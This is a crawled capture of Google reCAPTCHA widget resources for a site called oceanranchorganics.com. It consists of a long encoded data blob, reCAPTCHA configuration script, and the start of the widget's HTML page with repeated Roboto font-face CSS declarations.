CkmrCp8KVw4LCnRPClBfCpSnCqzrDuMORw5RPFcOkbcKgEcKFw4BUw4FYwocsw650wpwuwqQ2Cl9MCMOewoENw4fCsSEwAAgtw63CoRMFw49mw6oywpPDiMOMw7TDiHNjw6hIecK0PMOXFcKMQcKeT0/CrR1EUCpKwrjCuMOLZMOeICfCk8K3S8OWw51zw53Ch3nCgMO7wr3CqgzCusK4wpfDvnvDqlHCpsOWw7rDgcK9MMO3PMKYw55dYcKcwp8gwqrCrsKweMOqwoXDqnE1wrvCqzkSw5t5wofChxYhwqTDvsOJw7x0O8K2bcORaDzCtyx1VlgHMcObWMK/w5srIBbDjzzDl1/DtMOiwrbDuTwHwprDlmnCvhXCmcKRFMOpWcKqwqrDt8OfbMKEw5jCssKrI8KUw4thwqIXJsKwKcKndcOBw6APRHzCu8O2wqXDqGNaLxHCjMOpW8OYwoB3GMKyw4XDiMKSwpnCtMKcwovCuxDDocKAf8KEBcKJXsO3woc6O8KRwroIw5cTw7VKc0PDpMK/e8OBJSvDisKow7jCu09uwrobFiwnwpTCim3CssKYw61BwrlBNybCusOff8KtXAwGZMO3w47CljzDrlLCk8OfRMKnw7s8w7/[base64]/w6rCgcKnGsKiMcKpwoXDl23CqEnCvDh1wp1Lw6DDnGEjbk57QMKlCQN4w57DkX/Cl8K+wrpSwo/CnMOEw4fCjcKJwqgFwr3Clw13w4fCmMO5w53DusObwrrDrCA2w51Sw4rDmsKWwonDk3zDj8OHwq5jSRERJGLCrFN0clfDmAHDtAZrcMKYwrHDnm3CihtmJMKSw4JjUsKaTF/DqsKswp1fF8OwDATCp8ORwo3DosO8w5HCoSbClg4rTi8Bw4DDmcOcTcKpd0ZxPcOEw5Ejw6/[base64]/RkU0U3VUwpjCm8OhW2k2OXbDp8Kuw5MZw7nDpShaw4UlCR8gDMKpwrALa8KNKTwUwoPDocOEw7Qyw5oJw5BzMsOtw57CgcKEP8OyOmxLwqbDusOCw5HDuxrCnD/DnMKaV8OHay4Mw4jDmsKbwpgqSUxIwpbCu0rCrsO8CMO8woliGk/DsiLDqj9JwqQRBAJjwrlVw4fDi8OGBGrCnAfChsKeV0TCmSXDg8K8wqppwqzCrsOzdGjDg3MbCH/DtcOtwrHDj8Ouwr1sC8OsZcKbw5xgPi9vecKWwrZ/w4AOGDcxHDZKZcKjw6JAID4CTFbCnsONCsOZwqbDmWnDscK5TRrCshfCj256VcOuw6c9w4nCoMKYwolSw4dfw7c8FzsmMT5TKgjCisOlbsK3AHAgC8OWwosHbcOLw51aY8KGPzJrwrgVOMKYwpHDucKseEgkwrZPw6/DmTDDs8Kvw4U/Hj/CosKew63CpXBZJcKjw7PDtV3Dh8Odw7IOw4UOIUrCvMOmw4rDiXDDhcKvCsOgTzlpwovCtDkfYSpBwo5jw5DChcO2wq/DuMO4wpHDrW7CvMK7w6BHwp4ow60xLMKAw4PDvnLCpyvDjT8HXsOgLsK2eSskw4IoK8OOwoohw4RzSMK0wp4+w5lAB8O5w4haWMKtNMOww7gzwrARGcOhwrVoRQF2Tl9dw6k+OEvDmVFVwoTDgX7Dl8OYVAzCt8KGwqTDnsOuwrw/wp9yHBAXOAwqBMOIw69mRXsqwpVoXsKIwrzDgcOoTDHDmcKPw5JgBwLCijIYwr5cw4p5HcKYwpTCoBwIZcOIw4k/wpjDsybCncO4P8KgB8OOGUHDjwbCosOMw6rCtxUzVcOzw4zClsKkPl7DjMOewrwNwq7DicOiEsOsw6bCvcKswr/DvsOGw5DCqsKVdsOTw7fDum1fO1PCmsK3w4TDoMO5AycdEcKWYGRhwpc3w4LDtMOuwqzDqXfCgFMRw7hdNsKaCcOBcsKjwqEDw4bDvk0ww4oGw4LDosK3w7g2w4pHwo7DmMKcRSogwrVsFMKUWcOsQsO3aQbDtTc6esO/[base64]/[base64]/GsKMwq7CsmVOQcKkNsOpecKnN8O+w7nCnlfCgcKAYXA3wrR3WcOzFWk+C8KyK8OZw47Dm8Olw5bClsOuVMKWQQkCwrvCpsKywqtSwrTCpzHCv8OfwqHDtGfCqUvCt0kUwq/DrFBew6rDtE/DiGh/[base64]/Cl2pJc33DsAQ8w60aYMOtL8Kvwr/CqnvCsWLCp8KjScOyw7PCi0/CqQ/[base64]/Dn8OMNQvDp8KvAkjCo3rDuRXCr8O4w5lxQcOjCDtkLww7P200woDCuXAtwrHDlkbDuMKhwrIMw57DqHg7IlrDvVEmSlbDuAJow48dIG7Cs8ODwrnDrjpFw6tjw5zDvMKBwoHCjFvCh8Ogwp8swqbCjsOyYMKFChMVw4EuRsKAe8KVSH5Kc8Kmwr/CswjDmHZfw4dTA8Kjw6/DjcO+w7lcYMOHw5bCnEDCvkMSDHoiwrxxNkjDs8KBw51AbzBkcQYbwokbw6cVM8KBNAp2wqASw7RqaxrDo8O0wp5ow6rDq38pSMOtRSBRZsOgwo3Dk8OFI8KBWMOubsKgw5U7PHV3w4hgCVfCvyHDo8Kxw6o1wr00woUqfGDClsKHKlUXwq/[base64]/DncKCwqkjGCjDlcOIHMOnf8Ouw5Eow5E8bTnDj8OnBsOAPMO0Lk7DilUrw5TCt8KHGWbCpznClHZBwqjCqXRFDMOYE8Otw6nCngkkwr/Do2PDjTvChVnCqwnCjBDDicOOwpwxWcOPI1TDti3Cj8ORdMO7aVHDrmzCsX3DgA7CgcOQJydtwpdVw6zCv8Kew6rDrUbDucO4w6rCi8O5eS7CojfDoMOtfMKbcMOWa8K2VcKlw5fDmsKGw7lUZ0jCmh/ChMOJZ8KAwoTChMOKBlYMAsOHw4x8LjM+w5l0NBvChcOrJMKnwokIKMO/[base64]/CssOIKVzCl0XCgcK0w79Pwq/DmcKXAsOKDCfDkMKbMEHCnMKGwrfCu8Kqw6ldwp/Cg8OZQcKPTMOcdHLDn8KJVMKWwpQaWCNOw6PCg8OHB34mIcOhwr0LwobCocKECMK6w5how7gZfRZDw7N/[base64]/CmjDDocKJw6MIf3fCrMKSw7zDnB3DhsKiVsO/wrVSf8OfQnbDocKMw43DmB/DhFw9w4JpSWdhTXEnw5gDwonCnj5fN8OnwolYdcKnwrLCu8O9wqnCrhpkwqhyw49Qw7BwemTDmisye8KswonDtjDDlQI9FUjCo8OcOcOBw5rDmHHCn3ZAw6ANwqXCmBnDjQDCu8O2S8O4wrIdAF/Dl8OCHMKJcMKmD8OYXsOeCMK7w7/CgUZyw4FxcFQ5wqBpwp0AEnc8IsKjFsOow47DuMOsNkjCmC5VYhTDkRDCrHrCr8KCbsK1Cl3DgS5zYcKHwrHDp8KRwrgUVEAnwrMyYDjCpVhwwrd3w7RhwqrCkGjDmcKBwo/DjwDCvEsfw5XDrcKqJ8KzNFzDvsOYw703wrrDukxLYMOTBMKZw4pBw7gmwrFsB8KxSWQJwoHDvMOnw7PDj0fCr8Olwrg/wos0fzNZwqYzBDZhbsK/[base64]/ClQbDogjCrx1nw4YNwqzDp8O7wpHDjcOdRMKOw5DDk8OBwpLDrFt1SgTDqMKxcMODwpEicXh4wq9eCUjDgMOBw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,285],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://oceanranchorganics.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NnzkZ/2aF1G/g8wjzGOcql6bW71wnu1snaG3x08acMQ\\u003d\x22,0,0,null,1,1769772789601,0,0,[74,150,67],null,[107,188],\x22RC-9SxWHP0RvL3gIg\x22,null,null,null,null,null,\x220dAFcWeA4RIZ_o3-Xeg7ue__0L3odOIq-zi68VHraUF2eSyIWKrxeEWBQZ_GhWNbyRk4dS1wMwav_yFQi3MHIoW0X6HTClnNmLZA\x22,1769855589452]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFE3EfAAAAANWc8ox9sSjufMe2GA7m5yNdOT4H&co=aHR0cHM6Ly9vY2VhbnJhbmNob3JnYW5pY3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f2y8n0o4tkq8
body_size: 50137
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
